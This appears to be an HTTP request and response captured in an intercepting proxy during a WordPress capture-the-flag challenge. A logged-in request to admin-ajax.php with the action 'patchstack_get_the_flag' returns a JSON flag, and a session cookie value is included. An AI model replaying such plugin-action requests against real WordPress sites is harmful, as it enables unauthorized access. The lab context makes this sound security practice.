 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:9193
3 Content-Length: 30
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:9193
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Cookie: wordpress_logged_in_01f8b44415a303249f91509ba200ffca=
beluga2%7C1740560045%7C5lIZWH8kpatNTw6lzmn3zDRtnax0fZxCDUiH4o4hprU%7Cc2bac7f77e6
ade73f7e32d582f11ac68f8377835e542b6498ff5511fb51a23f2
17 Referer: http://localhost:9193/wp-admin/plugins.php
18 Accept-Encoding: gzip, deflate, br
19 Connection: keep-alive
20
21 action=patchstack_get_the_flag
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 08:55:50 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 69
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":true,
"data":{
"value":"CTF{TUNING_NOT_FOR_THE_WIN_0z933}"
}
}